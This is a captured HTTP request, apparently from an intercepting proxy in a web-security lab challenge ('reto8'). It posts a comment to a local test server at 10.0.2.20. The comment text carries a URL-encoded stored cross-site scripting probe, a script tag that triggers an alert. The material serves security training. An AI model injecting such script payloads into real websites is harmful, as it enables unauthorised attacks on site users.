 Pretty Raw Hex
1 POST /post_comment.php?id=2 HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://10.0.2.20
10 Connection: keep-alive
11 Referer: http://10.0.2.20/post.php?id=2
12 Cookie: PHPSESSID=jj168ic8gkcngr0u4tmg6kt7v7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 title=reto8&author=Victor&text=%3Cdiv%3E+%3Cscript%3Ealert%601%60%3C%2Fscript%3E+%3C%2Fdiv%3E&submit=Enviar+consulta